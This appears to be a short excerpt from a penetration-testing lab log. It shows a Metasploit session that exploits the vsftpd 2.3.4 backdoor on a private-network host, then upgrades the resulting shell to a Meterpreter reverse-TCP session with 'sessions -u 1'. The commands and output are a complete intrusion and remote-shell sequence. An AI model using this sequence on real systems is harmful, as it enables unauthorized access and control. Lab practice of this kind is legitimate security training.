 usr
var
vmlinuz
background
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.11.3:36303 -> 192.168.11.4:6200 (192.168.11.4)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.11.3:4433
[*] Sending stage (989032 bytes) to 192.168.11.4
[*] Meterpreter session 2 opened (192.168.11.3:4433 -> 192.168.11.4:35445) at 2022-11-05 13:03:24 -0400
[*] Command stager progress: 100.00% (773/773 bytes)